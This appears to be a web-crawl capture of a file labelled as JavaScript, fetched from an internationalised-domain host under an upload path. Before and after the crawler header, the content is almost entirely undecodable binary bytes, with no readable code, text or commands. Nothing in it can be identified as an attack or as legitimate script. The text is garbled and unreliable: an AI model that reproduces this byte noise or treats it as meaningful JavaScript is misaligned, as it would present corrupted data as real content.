΁k6��"P;[�>�g�I��m��g��rK�1���:�IZ�ȓ��}I�	Nݨ�ߞ���W	Ѭ���z��Y�7�̙���Y���i�m��å|Γ�D��~���*�lj����i�����zO�˝�\������wɭ���{���_K�������݊ˤNߞ�d݈�v݉���t����x����h�y������Z�*	����ҞR�)q���	��`���)*� ��+�9, ��ޞJ����2��>	�����L�C�O��F�?܊[��]���=�S�^�m��'��-��ќ������D���@ꩍ���X�ذ����xY=%���y��p\�`�+����B�)���3b
`*� *�,p�B�(+5C��3���ːF�[��X}A�Hwx����ٟ,�̞�,�=n��8��=U��j���d�H�a݈��q���<�������ڬPP���
�ETN�	��`Z	ָOZǓR�*��� &��^�J�-�������"//�Ҹζ��"F��TF9rb��!���PU�&�_��俌�����֐��Տ�� �����G�OFo1����[,��')B��)�E �><`*V�(?��8R�+u	����L�οy�ݴ�	h���X��]�����YNl�w�ۘРߍ:��c�Bw͇�<!P�J4�Č�|�*��5r�ُR�[u+\[n2��ڀ�(���%&�b��Cn/B����p� H���o���#�����{P}�5g$��� �:z:4h�M�^�؍��I��xC� �%Kh���`�\t٥�%S�`�="��R_6�x�����HF3�V��SeZޑhy�C�VM�kIbݬ��"
,$�AP�C����Ë��QKR�AEI���ǉʺ"YM����K϶
��	y��+5|�vz�L��@̮�"8� �XH-]Z	s��2�_��������ٲ�2UY��3�{�J�t��V��hB9���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/4885a7c3aa57628ea20b6cfd2ef30583_file.js
body_size: 252682
content:
��ΰ����w�w_O���>�18!_O2������S~�F���urw_fs�E���qaQt�8C��f}~�»�e2!vv�2�v=Z</����NO��2��%a_ER y��A���r<sdcA�b-���`wZ!�����~f� ÿ��`��B0"B!A��SEMdV^CB�%�w�&���RPPr=Q����wBSA40uN%�t� P2Cd? ��置T-weqT? ! �C�8foS���1 |�s�4�w=cR�����ɱfca AONT_Cw^5uqeuVYN!  ��oD20����O�B"1-��!_5<?��o��t�'y��`F@n��?tl1/N����8�T>Dc��@-��-  eN"S$.b%/3CZ�����p5?���[Z�d4> ��!r,3_DE[1^�妐z���ŋɯ�`_5C"ORUÏ�SA\-��tAF*��[Uo��54J_�oC^!��p`E@=E�E�Ap$.1��{�foE^�'�_-�O�-wyVi�"Zob2��/�3���N��R�&�����?3��Q  P#2gN.�´��_&���]oV-�����@ U a$3����E^[xo4ZO)�шY�KN0萴0��c>$������D2f^9k7������wF5%��,��wN=w5%wF==-%��5%o--��g%+��g%g-5,w=-w5-k%n%+��:��}N=wM6&��}N5o-}F;zF6K��p=8`l�?>�{)www�������w��������ͺ��������q����w�������숈�w�u���8(I����@8)K����9*M���IZ'+O�,�H�����z��(�7����H�C������j�D�	q�8A�����H�����"a�����;�]X�I����jk���0�E�A���k��#��T?Շ|[�
M��ư�d� 酒���h�ɷ�� ��1Jŋ}zE����(���R�+Y"�E�%�H|��L��� <.��ʷ)��:��M;b���p,	���+-�����85�U��U¾yw`O�%��3��,	O�d%�-�su�ئ3�i%�@��Ƽ逊�V.�� .	���J��(�����H\�(��@��X���hȷ[�i��F��φXmY�I�����
��ٜ�"Y�����S=�S�ڱE� \�����]������[� .���
Nn�A� �W�O��`l�و)�� �@��� �)I�Y�M[�|io��� �u�Y��4�Δ�4�]��¯(���)-����w��L�ҨJ��#�"�芉�XAa�_]/	���k�0][<�����[��
�u�#̷ ���k��c%ܢ�>if.�Rl(���J.�Q���>�;rY/]H�؂�>���!합�����_ulf��z��.|�o�-�p�́�x(͋�BnB�nof7����-�\�;E��t)�����M�Hݜ�kJ%Ǽu�ŏ(,��e�YH�ƗK�x2��E���<-Ҽ���f�I�Ce�	H�A|�
.=�דlߗ��wJ[��D�����u\�K�>��4-5�E uLQ�Q�
�i
�e6�dВ�::a��Z�h$�k�I�튪�H�UN�)P������0OzD�g}����
xgR��Yhi=�A�XH�ѿ�Dpk�*	���%v������
~��Sۍ eHzL�E��`�l�ۼ��G�s��E\Z�e]/�|���z!h��@(�E�'2�gJJ
����e!�A+����4��7;u��H��k�N�ɍ<Ɏ˳	�wxH��<i��X(���&=	ĺ���X��\V��HM���	��Iw���$xx(	� ��u H�	(���9�CJ5� L�"���웡�-��Ѱl���mݙ�J�+ȳ
�َ琫�װ̴4i(�m��8	�N��xiz��4��	���ᡤ�ə0D-�$j���z���j?�_Ð�� `�b`��j�� 1L����쩀��+zK�� p�������ho��z|@F����J�	����d�[�z�w�򛙈���Mє�$`�ԌʢSx�u�{͝�K�YF�ԉҸΈ�QM�� а��
1J�\,�@.������z�
�߀���'Es���Y��\*�X~Z=B(��8��:aY.�|��!�/RM���"4�	����������rۆ�h��U��K^>:}��8��8h�f&�0Lb_6n]���̶	���H��UTG���:*]$mH��@B�~:�P��%XF�~;UH����Z���X��=8��)<��쩃	Rw��>0E%��CSVr~?Hm��Tj�0@�&�CTm�*0?P�/��a���?8L���jf	��h	�8���i�N�L�hH�~�)5xK�H8�p��>U��i8�l�j7	��X���0��0͉N�+�� �=�H����R5��u���8�?򰭆�����9���I�I�����[C�{�(��P��M!ȉW(	��0�U�k�%���3P� H!�B��h\ u8̨����b\؊�8?$���(M	pJ��` �1D��N��
���wE���.��ܛ�ɇ�vg�5��q���o���P�d�-��{t׵�rC�;x��[���nVE�)	�`)ӺP<W�	���Dn�]��PH�)&����I�9���H���r_��k�J�W�_T��������d�շ|H�I�����~ɏ���X���	 ������6�e��qC�Ͽ2i���Ȃ��\��T�����6ψ���r�q�	T�h����0Y�h0��h� p�����W�H�M���p���w��4m���k��K��|��e�bmڨX��硘)��I
�6h	��tY�J���艂��
�B�lw&�7?���wr���4}h���ϊe�E����� eJ��+�WV7F3+3Y�`�U��_ˀh�` ��'����@��@��n���q����rI=è{�wt��g��x���7}H�)�+����g�l5y{n������+��aQo3˩��0����1q��LX(��GӇ�@H딹�̈v_|�?w�X�u��%qlNʿH�~c�j�����A�+k@�v��7"�%�OO��|�
(��P��؄[����po��L��x�������u��֭��؈_O�m(��
�����T��L\��~͡�X�
��C_��#̮c�_�R�ǣl���?ʣ܉s{����{��g����8���������������
� ���X�T[�(���0ʚ���(
� �m؆� ���z�
�0��L������
�@����(
?��w�ό��u��ۘ� ��8�1>䫺����y�2�ٸV�"@���T��&n"��(
�
�@����K?���6��@�؈7��GN�ɡ���-0�f�#p��(���֫����z~�=������h�,�;n�T�uȌ�����T��~�Z���n�ސ�U�}��� ���y�~�?����m�
��	�.(��H��xy����8��ߑ�o�(��o������� ���T���w��h�1�jxj���f�����H��(��x�����z�a �u����:�Q�$_���ዯH��_���ȡ�����* ��J��2����������;���񸈬(�ɋ���ш��2����a�������8����@��ȋ,�؈�����h���=������:��Q"0��X6�j(i 
l�8q(A�۠����F�O��AT(]pX�������Bw��;��b1Y�~OC�U���XGA
�pR� P�[A���QQ�D�����p�� k�(*�
w�(e���(R!a���p�@�V����(�0g��P� _��"*M���8 � ��(��)�*`�(�B(��{x��+KaW���*(񆘒]�*ɢ)n1²�x-��+��r����j!)��o�)�
��I!���/Ң)���/��2�l�.5�gцox.��-wr.�j�/���g��y��x�!�!�!x��@/�Ώ�ȏ��.�"��"
��.�� ��� ҆( g��? r �!6�
R!�/ꯆ0R�g$�`��^$���V�!
b"��#� �R-RR �$�o(!U�&j�-RR��b$b����"�҆T��r)��}�
%�p-t"�@%�&k�$$1�&�b�ӎ��8&Fb&{NV!+f�!q�"sB/*R��x/@�#T�:R�09(�*uB$�H8�S8bb:dR9U��T�,w�8>b�H'�_&-R$�s/($>�<=9�8*��pM������=�S:�3�s��!��;��:sR�,b8ю9s<�c�ew��W=��8���=��=����X�r#��:g:�����>E���3�Ҟ?K�����	Ȉ����8�?h<��=����;"?��:��>�0b���8�(8EB8K�&s2H��H��H�A�3���1�1��?@�!R##9��0,S$�(�Ǚ����'�5&�3���=3�2C3�w1��ʓ9�c##'`r?D24��A(����H�i�5^�3�?�i�1y�7���$07�<��$��8�2/�o6����(�!��Ɉ��X�p�3���=�3?����J��H��?��#����$0%d�>FR8��0������)��H��IP3����J�4���H��&2L5�4y�&�c�B�?�=���(��h4x�{C��7���x0�ۺ�N�$�ο��?��$ѓ�����#>���M�>��(M�d>"�5�7:�3t㋍w8@$��x-ϸ��TL��3Jjhg����,�o-e�Hǣ�g���t��d�苓�@p���N@$�L:�h9x�4��A4��O�s?,�?���2\M@�3�x���3��C�(�8����@C7�����$����0E���$�d4Ȕ�%S2ꄎ�8��H�������r�EY��R�9T�
bqC�c?+B&�8M.�B0<���҈GE�ު퍤��`?��,�PL4DY��$P�"�d���R=��K��Y�D�����U��w�.�S#�E($?�5E`sL���Z��M�8�q���T���I����� 2Y��Z����v��K(](�������
(��^x��u�x�K��ۤ脈�]C\�$0�H�F����]ݵ4�����{���u���>�S2�H-R9"�=��&`�Rht#T��(]�)1F�F�(\��=��R��%�X��A6"��9����v���8��ɉ��8�J�T���N���Svx���J���&S8�h9(�"��Q�)��!Gw��2���X�?5�hSJ���)S�XVfuV6��5��x/&e�;{�+xWG"Y�B��!��VxeSx��I�VJEhM5S�y��^8��!(B'�HvU�#*��,���oeS�V��hyŘ2ES2e��֘�h���?&����k�(R9�sR��Z��Ve���f���Vb�l�6l4e�����]�A��!��hU��5UVHVAEmlŘe�Tl�T��S��Rv�)����k�Bn�6=<`�>�nĶl��nd�n�iv(���ܠo����w�k�o�l?�V�vS��o�fVBe�� Y�Pa�}`���vk�6oFS6�j�Ƙ��VLV��"�a,%Ba%R���&Un��]�b�f�yEV��P��a���j�?=@ac\&cBcn*��G�o��d��W�lW%l�Te�aX���`Z�e}cg&c^qAm(UKAe�[h&b�Hb6V`f�l�f�i�e�b,g&x�SY��k-Ve݅ffum��a2ugՆWnŘU�e[�e|R"}�9Z� ��pfe�bk�j�0ƉI%o�FV�gy�)�L� �w?�g^���bg	U*T��TŦT���I�T��SOl�z�W]�e���w�| d�	��x�g{�z����P�GQ*��ȁ��ט�瘏(�{1~
wa���]�~ӳ�G�^���p�%�{�7^G(���k�_�(�|q~�7E2C34[T*����q����w�������ň��w�w�p�8(I����@8)K����9*J��v�<@9+O����i���"�A:�ʣ�vMAA����C�ȋeqp-���%���n�����u�-����;��;<!��K���>��9Ё.�3<���B-�z��#�#n�0��ϵ���ԬyTχ w��HhԆ��7p�Z�C������B���\�2|��젘�x�_�} րs�aS?i�Ƚ�B����r�fZ�z`�i�Ϥ�)�c��}Q����f w��
���Jv�1a\�����*T�x{�/�vFz�� ڱm��	�B��ˀb����X�K��Ĺ���N�	��l�	fA����P�
�v���M�$�\EُM@ىT�[����˨�wl@���И���(����� ��m��ʊ�,˱�*�Am�)7��K�mȬʅ���ؑ��������˓4_��X��B˿��Yﱬ2_��d!X��/��R`����� \��X���1�(����/��`�.����ew�X!!�r�w�H������
��m*�>R"!��d9�:�d�A"���x��n�'r1�8m���:C�"GF&�Z��>�b��b�0Jn�!n��+bҘi��:�)x���o�8�R�0�c�c7w�4cHq�an$BڳJ���!&q+)Lx5��8�w;�1l&��4F[:CVvR�����X�3p9��6�B]mM�CC`�!���?�E��;�郼Y3n��Z�7��M���N:����X�ԛ�K����PȢw <�g ��
��~P��+;Z�%��E�%x��}>�u���Fo���F�U�rn~v�����xc�XykJ�6xl��6�+�>��T���xK�W�*to7�2LL�c�A���o��b@��cg&���>�H��vq ���a}��Lx�v�%͕S��*M�,��(Et��3Ȁh9{rd�i�����r�����g������И%Q��x2��~���g��Gd��H�28�tn�Ɋ����@J������j�waܘ����� ��OJ�޸拼�d֠�H�pK�����H(�L(��J�ׅ(څ�L!L��l��I���͉�h�P��HXʐp����N�����Ƀ��l�H��
9�Մ7_�Gu�$��y˘1!���ԋ�
(��������1B��ip˺�!M�����+���7�:Y��lP��q�Ї�&S��(�8������H��9����zO�p�Uh���.��N�]�dҿ���͙p��苸�ʩ��w9w���j���I��{�u.�h�L�r��\�.����9�A�̡oш���8L�vI��|�(��XE�L�@DL�-�"��@�;���-�-��
θ���m����X�t�xA���F�̔��.�=�V� ʆ ���ۙw�H�
���}�䌔�B�������FX@�zz"�`����L�� �q*��z����+��c�<Xޅ�L(w ��>�_��%Ax�w( ��:	L,��>�C����א��S
w�ީ��˽�sŘ��=���ʂHξ8	�!�？��cN��sCĞ�\�b*����n� ��8\O�>?�����x�j�:5�	���B(���@J�XH���I��}�"��pp.^E��@̭v�V
���	�PcVi���8�쇑W���F)҈�M� 	��������ɤ�����$���>�#<L�y� �d��Є��0w�"����6���M�nm���Q-�pJ�	�Ԙ���w��0
�<�"	�GcN�%C7�Y�[�H�`�Yq�
\aD��:��� ���xMi�LE�8��H�Kv��j�kʚd�)B�wý�C�2��n-o@g�^������h<��� |��G^�@�*����)L��9�Kn|��v���C�Ƨy�a�Д�%�Mn�U��\��1$*�$e|5��{�4%��X�
<x�뀉������p��dр���Jϲ�~�SsFd��!H,1r� Y�I���MVہ�0	[v�2{wX�A��a�gK��Ѵ���L���ť0��"~�[������V+�@�
�tg.�`���&���%E�
{!�JaV|��,��Y|�@;&J��#r��J��29}g!C׈nm��|��=�y&�@2�Ld"��9�W$=�P�9���۟LH�RF}4�N��a�YL�0��`F�ߪ�bwY)*�mj\�:�m��,P�A�_�b)u�}�9X����*D���0ez�4|�3J&�tWd.�r5M����#����J`�*�6x��_g!ݘm���6d�vd�t��Ȍ)�t~#vrc�m��p��[z�!��ɏ���!��\�	:�V�����ԯ������t/�^�������ě0o��X�ږ���c�
�@�-�
��!���𗌨��u�������w�Σ`	_����{��y��_�����0��oح��B�����q����w�������ƈ��w�w��`�(I����@8)K�'��9*M���T@9+O����	��	��"�A:�π�%l�-.Eߤ�l�[�������hH+ȇ�8H<![/߰��B�h�.��v;�- _'ץ��i]Y�Ǩѥr�D
?�q[��M���{b]�|PV��Ұ8�Z�=�%�>�@H�����D�M9σ~e����;��p�[��	����2=��v��l'"�Q.[v��X���1.��	cϢv�x?��!�&�撚YZ�`��WTL%�w��u��[��z�T��VZ����>5l|w�PDdAJx���r��(��e��ۢ<΀ԃi�y����b+��0�������7u������1q�^�ˍ������6�����P�Ͻ���ȎNI�Pe{L���/��o��m���.G����ϖh��������6���`)���I��x�Z�ce�S�.IAX�w�i�����n��!���^`-I�J`�˖ `)��U�R�v��ڎ!q���dY�(���i��
���&�wπ�%o�ϔ\��d�o,��T�"	�T�%���$fE]ſ1��X�>�c�YZ���V����Ë���H�`ʊ��.�/�:'�Q�ݏ<Xv[űwأ'P��/�rU�Yx���l����t��X�@�D��ߞme�m��F@Tyg�tvz�3�>�Y�	 w,���[({���h��ȧxL�ގ�M���MXaiI[��KE@V���o"erd�N�p�,.F�xL�r�Ny��W�����ɯ�Lǌ��]^�w�=\�y���~BG���F���8(6b��*�։�	�N��5)\��u��+��I�KA$X6������l������H��r����eF�.,����X��=B��W��&c�J�o�?H>�ԫ�T�N�����᷁�t�l{� �&z\�ˊ|wD�J�9��yn���3T����ˀ14���	��'��g�U3�D�7����@H�����ɇ*�C�N�����wx��J	�lȱv�l*����ұ@��t����G�wʻ	�X
�R�������&L]���\��*�C�������0i��b��K��|~��>Y��LjB�Lp����I�I�2���jξ���w��Opϼ29��)��/��f%��t�w	���E� ��jm��y�����!5x���B��Ȉ��*��P�˦��p:����X��h캓z�Ǯ�"�TB B���T뎏8M��,l�)1���M���_1��Dk�)�*�s����d-�9�w��bc�Z����ZO
��a�_����t�����P��\o`�"Й,�.��X�\S���`Y��]4���"��:�t.6���R���n�?1Z�z�oh�į"I��\��t�����$���-���Z*���$�]�}�Ek�Li�	�;%w��N��	�]�+�ϓ�2X���-��o�3	/G���!\�Rɜ��*�vy�	 =$*\_���	 k9�ՠ�ߢ���$U���Ш�>o�,ɘa��w@���t�տ3ѽ=:,#�s�'3�ʌ���X�9U���o�	���uO�ݾ3�l�h��ˈ"'��0`ͧ���P\J��C�f�)C�>�?�� ��AU*���*[�5c��a���P%
�ֲ4I�iE[J���by�?���>SWf�L1x)�э!h�L��^�*�H��x���J8�6���%sQ�۾7��J����L>L��������q��@ʞ�8��h>g���%��芕$ﱸ4�eV�1%��H8��cw�����otV��K�J�
x��|q�����"��O�N��f;�3��Klm�拄���Ȇ�9	�
���,���L��苖��wp��4�pJ�F�`N�-���k�%dԅj����XJ�u�P��w�:�
�Hi���=�i젊�K�@��G����`��h�^V̘����ȈC�����T�R��"wx��_�QI���8�08����f���LX�9ʌ�b��Uw�K�
�D���}��&g	�
�Qw9����R>�Uy�*=��lX��|��(�s�X�dD3V�i	M�����S��q�qAD�٦��4 o�J3�H��d��
�ȇ����D���PJ<��z	���?|��aR�O��p;��^�=�@��R[�	{�O1�>	����)���s4��g�Tj^<U��9�'2�w��1�<0t$�M�V�1�@��:���HP	�nwy~�IG7�r8U�n�w�/����G�$�.�ݯ��1�1Z�1EwGs���T�fN~x�W~�gI�7�63;��|င8|/g�|ҷK�-�<��o��֥ψ��o��߁�苾(�(��n�F?�������ڊ?H�e�g���o�]����ſ��V��ˏ�������8����K�����J������)��y�?x����O���Ơ�o�܄�ħ�ѻO�/��[�8��8��Ȉ?8�Dn�ĉ�舎Ǝ�{=mh:�Rֳ�Û��#+ѡ|�鯈g8��������I�E=�D-�r��Kw=�@׋��̃.(�.�  H�a܂<�*��� � ȃ��3I����p�Ȁ�����Ր�<��wH���J�J���x�1�L0M�㌮�k��x]�L��D#�T���2p�3���D� n0"�U��� Ԁ��|���mg��:^�:=r��R-�<��X��(��X������C@��x����H�����(�I ���e�4��{@�6�����{�� �v�� ����h����uh��A�Jw@�u8�Q�a�I����U����������Q���"_Ą��4�B����Q�J@��Q��a��I@���(�U������m��,�UX����1�Q]�q�I�u���X��a�����ኲx�H��(�LЂ�Ӗ��9N�~�{���ZZ��_�M�	��Q�I������J �a!�"`�oh�q��5���{���`(�aL���8�(� a�%A���u(����Q���rw��E�դ��a��K�����_mFն^

��Q0K��qV1��*(�T����ף�ӓ^�xP-`�������GAJ�?A��潈�q�/l�Q��ʭ�g���@�M��J�)���������!��A����-�Q��N<�j��@�Y��q�����1<�,J�?������ـ=�Ŝ�@L̀�]Ϣ��Ǝ�-�!����=Q��-�"����n.����KwA��b�-�!�|�/�b��x
�����x��� ��ɢ,`a��Hݐ=��.�}[o�b��|�B������!��)��-"�������\�C�D��U�}"!�a�-�!��1�Q���0�2�� ��~�%R"���=��܆t�%h0�|!�H)�"���1A��Ȍ�(���-r�U1--�,�͙D*�/�%��a09��b���9�9��qK,��o@:L`:M��C�x�����B��bެ����%�y�<���w�<"�<1H�1��-������=-�\��Ȳ]L�xR;�"�1���S�����q����w�������ƈ��w�w�� �(I����@8iʖ����9*M���T�������:�ˀ�w-�A:-C�%���)�	��JTA�n7�	����[����	��ٍ�ɑ���=*���;�\[�c\/�Jƕ�n^%��F3�%�ۥ����%�wm��|o��t;L̔]7w�!0�kֵ�f����?C���1�@�(c�P��1�m�#��ib\���,�sF*����S53T�41S�2cm��[p��?���p��Tv=��0�4��wFt'�G��h.r,T�$�joȴ�v�q�>��$r�b\�����؜�ʎ�Ά�XG��̐���Ա�!�T�a�i�U������`�����џT�L������ʆ����O�ꎶv^����
�$�Y������<�ʵr�-���y�U��젘�lʹ�a�̪j���N�o��jM�J�(x�	�f.��hk���\��ވ�o����.�mh��S��� ��-�� ����͝�ȍ�ͱ>w��,<b�#&VB(-�n��.�傖��6�T&�X"$w�P�:CΣe:X���j�c���v{�3��%:wL�f0`.�<mza���'9T ��2����8b~��1�*a3���a?#�2�&7c͢i�w�N07��%I��.)����1Ȳ?e�a�zKw&�9џ��a/=����Ky�f�3βMX���|Y���dZ�σ�O{����`C�n��G�$�����	��5��ջZ��U���^E\�ek8��i�Uw�hE��R�S�xQ�S�<i��P�\�O�}M��U�������k��kU�
�V�Q��2E���h3���<x��0kfy���&<��V���I�VF!�Ʊ+���A���p|"��b�s��f�m	fU��d������g{�`x��W=�;F2Up_>U����w(Ȍ�ȇX��H��8�h����ӗ�VI6i��W�Vh��72�GකO�|�����	y�<"�{)G�ˆ���p���ShY$�7J	X�(r�w��L��y���H�7���Y��F���vi1lfwC��V�2nm��.�_�4[��\ w�*� ��DK�H�� �FU��)$���x�9zjn/������,��`	1-��,�rO�	�8���W��q�0�DDwJ�Ä�����!ªZ��z�{�>����/�z5�zWcm��x��I�wp˞ ��"������`�����*C�`~^�T8��H����g����j�����k�'� ��H�	8�Y��5�w6	���f;jȄ L�ͩ�T�v)����x��i��,�p�v9����z�L�����ۈW[Q���9~�G�v[F��8�����U̘�*��{�����H8�H+��@�.I��v�pɉ��E�X�V�@���ʫ:ڪ��B�=��ੀw������I w���\���b��Z4Y�l�%�h�KZݼ\������r
�(��`�X^��	�M䮾3Q�Ī��-���3�''=�@�0y�� ��C!�j�	w(Z�X����I��dʀQ���+�=�Ϲ�Y�,wS�s�8uX�yTdJ���ۨgX�̒�CR�0p�c�>��	�h5��c������8"h�U��czm��v$�F9�f�͈ɭl!��;wp���k�+��Ȟ.���:��Q�ޅJ��0���wvL�H��c�
�J��8����)�*рz�
����ߤ?�q82�Ҿ穯&���I���-��D�:���j�،�>8k�l��背$�����w(��(��muކ�Pq���f������h����O�M૰h
��H�é���H~]�wH��:r��@�����ȸ����xa�Eb�S�Zɹ��j��-���B<�tQ��tk��s����(��(���Hƒ�K���/u܉��Z�Q��n�aBx"2n�������3�a��ܝ�!�OFP]սcѥ�o`�+�^义Y�������Kϲ�����*��L�Q���΁0L��sU|�p5��f/��w�jev�5��F?���J���_�ɍ��搼z�{P��v��߇x��5��{��+�j(�2����<4Ԍ��Y���6j��[��ᜇ�Sκ�e��R6h��:�
���WDn��w'��IiP�����10��Y���g���U/�2{L�{ȡ���,�fb"�L��f�ʈ�V}�/0�4�)�@��������А<�K��'���`J���d��������T}$O~��OnY�t@�Wa�(4'�>}��>:�@�y2y�n���7��E��wr���J��T�N� 37s������[[�]������r>�P���𯳉������������0��gO������5O�w�Y��»������A_����i�����k�
~�7륖p����<ڛ_�*�-X�qy��z�����
�ۨn*���W����q����w�������È��w���0��������`h���9�0�,*M���`��+O4|�
���¾�ʙ��莚��8���:`TA���%���< �*����2�C��(�QH��[*��^H�
^'�5��>$Q;�[�eB>%S?�kB�?&U>?~`UC��Ӹ?dQ�O�����I�kN��	�1:�CoH�>��_��N�̲�Ē��E2=��|��T(�����	�Ȉ�����������u���H�@�X�T�*x�ȘF�Ѐ�A�V��w��6|��x �7�����'X�u�����`��������5� � @HV
b��̷��P�u�����@�)
���	�`iI ,������*j�B�Ā��(�6�@�u�ydA�ʟ��R���J����ˋ����	�qN���Y��.O�
����f��,��.a ��`I��Hj���(��	�/��. ��:`����(Ȍ���"!I��Nȿ��B�}-QN.x`�*!�������� �Nwb����">�����(�#� �I�6^"L�9����o�!�oݨ���(̷>��J��(	� ܸJ<���K�CʷS�ì�ܢ��"9�I0\:�g���Y0l�5��i �ul(�:o�S�-Yƣ͍P��4�����É���y<��3���L�'4�l���� �9���黛�K�=��LZ�h���͆��k�L���[�4,��u��:O��U<��8�����UG�m`YE��/u��tŔ<��ux��0�yN�P����w���� �Ʊ����藆>L�|ɿ��5��ݫ�O[^1�R�kdh�<50XT��i���pΤ�F�� ����JL��+	�9�^���T��]��J7p.3*�BӁ��Xϗu�ݳʦ�Ƅ�Zm�	�B�k0�a`+���츈Zv֪7t
*�~ۆ]�dp��c�����
�,O�ba��tH
��@���K�q�	w�h�k��X�C��0爋��M�>%�� ��(��,	k��˜:)V�
���
j�҆w�hH����g˒�
 ��(�͝���~�����׆� ��%���J��
�8���X8���)!���	�٬	���̩�!�����������N~|��T��|��x��{�R����I�hc�� ߉��H���[����~x��LJ�~�$ȕ�8����,!�iI����@��z�0	��ݗ�r&��L!Ü��0"]��=�S�)�������5���h����(��� m�}pCϚ����N�|k����]�Qw���$҅�ʱ߼���;�_Kʰ���V��X�]!Ϛ�|���U.���I�c�fQ������T^Y���!�ɻ�"%|+�ؠ�K�T<놰!�IJ��(�)�	�D�����j���0	[���j����(�胢�e�:Y��/i�K����E�%�嬂���(Z��艃�x(� O��Ɠ8c�$���{�[��޲(���|P�P�&����-�����)�E*�g��5������H�^V	)��K�>���w0	��e����J�V9�3U��x��j��0I�f��Y,�YXSV�2Tb�0�D&�?�W�> \���n�ƭ����f׏ScNX2�d��o��<b��8D�;�ʣ��5XCI���׊7?H��x�s���]tͩ����~
�I�#O�ք_��l��ݳ1��J��8����f��KE����j���I��W �p	��T�}�Tq��4��:�D魧AFM��?_�XO��g�Up�@Ɔ;O�ߡ�ؔ{ձ$�5*�wJU��%�U�S�L��;K�çE�K�RX����p�ܬ��������?
��G��(3	��2[��{�a��'酣O�����_qF�6|-O#k�*��8���U���	�O�b��Pɜ*,t����G�<+���XiR5A>�&�e�� H��9-b���P�>2ׅ�ѳQ;��|�"��[�sVR�Y�����2�
�^KD����Q	���e��PUx�6g���Hhj�������h;�пF�x�7�
w>��j�³j�O0D��P4js�"2�f�Dfo�{q9-%f��1M�v���VX���81\�}��k�~�2�~F��_3~��2d{��/��M���6���(qM/�������O�_�5���UPm�OQ��g����T���*�sy�<�eCf����u���e�R��#[�tVV����&b%K{��(����
��Nm���U�_����3�c�S/���ga9��|��F�����'�ͮv{b�/Kw �u8O� 9�<y�t~���A
��IZ�sjٗ�]�)��T��R�����2��r�S����񄠆;O�R�������򑟌(�8��Ȉ���������
�h��
Q�x�1��4n��B
���-{Ə�qO�������� �� ��0�K�
���s����i�I����5��l���@������O�~�	���x	�X	�������o�@��H��H��8��8�������p��p��׃]�	k�����w��59���8	�H���0�����8�x�ٙ���983�n����択�8 �4������g(�A͐��p� s?��x��,���8�A����g[���6M���@ ��	QX2�� ����ר�P�踌��8������EP��Y ����o�J����:�gH����H	Ɉ��
�������荄��m��A��_�bL��ׄ-��O�<�Z���	��g��Ys��� ��h�k	��wI�b���B���;���������8��A� ��Ȗp��
������h�(��Q�����.�(��x��q�x�K��	��	�`����Q/)>�б�v����x������� �����o���q�1(QK����R��5�� �3~���!�1����v���8����H8�L����@���(vx��Ok������������@G�4���wX�11��L��A�XfqH�x�������aF���1�otp��l�H��l���5�Fq�!��������������8�Ο�^��H�(�*��A6Av�*����0�O ��2�dMhQ�r(��b�,��(6a�K��8��Al
�Վ׬b�f��d1e��l�el����������h���:��v�,�.1A��.�b�X��o���b�<a�w�-�"��m�(I��,fAvh�X��.��N� Ko���/̽٠��bH�*����N�"��H��>��M��>י���"���$�!&�d�,
�*B*X�B֢��o��""��Ob*Ғ��,W,�e�!��(#�^��.�	+�Lb��="7$W�#2`�&��,�R�����^�H��/"%���Ur��(B���Ԃn�H�il#���7����|R+��$k*�K�,�/fa-g1,�%4b�*""�˼: ;h~+��B�O1,L�*��@�9?��\��S#^��TQ;Mb;h\$+1=�󈌃=52줏$��b�/��o�z�����x>��6B9����=\M�1؅��G���;�!����8K(�{��C�8׳����/?E�"U"ڢh����q����w�������ň��w�w�p�8(I����@8)K����9*M���<�+O��Ĝ�z+A��"|��-�����!��J�	�L:-ˉ�w����/���tk!� L�I�� χI,��Ľ�&ӿ#�'�ݒ~�_"��І!I�m0us�>b���vݍ�]�R�� knݪW3u�*��S1�Ʃ���T0#4=c����CXx�L�3�������u�2h*�l
����1w�wCx��RhI��C9�>�i�Mu��T�'鋷 ��a (��w����nA��w�6�5�}DM���s�`Ow�w�L��ݿ��L�	���	%X��,��		Q�+��v��K�� �����ˋĠ�Vɋ��@����K=j��i�X������� � ��!���ɬP���~Uɓv��˼t����lɍ��T�!J;^��A�m�ú����H/�,��n���X��0_��n���*�
�����`K�_�̠(X��n0k�l����.=>���w0��l�V.��r �R�-ʯ�"QupG�3����*��#M�AԌ� Q9@vX�CE�i;����*'��� 6��"^����5��-U���9��)1��2��^�n�`��g+���G���tM�?�4�,��9��H�ǩ�@����4$Ek��EØ�PᏕ#9"��s'H�T;@d��!x�0��%��w�<������V�h��jF�� �Ss���%|Z�<X|Zğ~#���F�[�_�&��O��wu�PG����!T�S�`\j¡m<�Mr�ձ��v�C�i�9���7Ş�*���û����=��RN�?Tw+���JP)hHN�>"H��0�j ������D�L4��<�G��FTo��TR��}�g�6o4�v5j�t{E��K���ɗ�է���37~���s�D	GqF�b�/��薄
zIh	����`����̵])�v�L$d�h��O��FY ��Ď;Ȁ���K ��h	�����ҩ�V	�L!F��ew"ۘp���#�O�pk�Hg�@��
��
z!Yed�3!1����`�'�&�̔i���s���i�9H�6��H�7�%�O��j��0�<��l7t9��H��H	�����	��
P����<���.���B�j�>%���Uj��P��'��~x��,��kZxON�be����*B���PK�?0o���I��C��j���i�a�@_K�ls�V� �.�ګ��̘�) ����gЖ���wMΨ)�����>���xhpϮ��M��	%�j��M�V���,����($z��p��<x�	�ݤ�¹qΌJ(���Ͳ���$ll̅ %GI��t���L�����`p��8	�،�v8�|��H,����tk���������>z��=0��Y���Ƣj����)N����؞��!<"�B��΀H(�U�`ܘ��:�#�D�+���ؿ�߂��^������,r���=�w8ɉ��	���e���ӥw�훌�J�����B�ۢ�I>ܬA���=a�`q�"ޙ�إ�1Rڀ��>��Ș"�;��L�h��;�c�TP�/�]�����*�!�+(��"���
��YTK��r�XQ��Hݧˬ�N���t���I�H	��i	�>��'��-w�J��j�����C�[
��h�4�����;r�o�Ⳁ����4k��N�0B�%�h���9�w��O5���.]$z.����̜���*�����舏t�j�Ѡ�����"C��w�I��o�
���\���D��-O��T�n�0���c�jX
ۈ�t���BB������_����*9�\�^X�J�\���o��J��I�N(z�$��oo	y�Pi�\@F����C��1����է�h����/"��<�V�s�R����$%��q�򁧠/M�|�/��TU���̲�~˜��*RVYb}���O���t��,%�̩Di�wQ@��������i��_x�=�Ǐk���Y��t�2���.�l����}���TE��m�J#v�qh�)�Li	���n�aqD��%cL���@�*|-��5ȿA�6
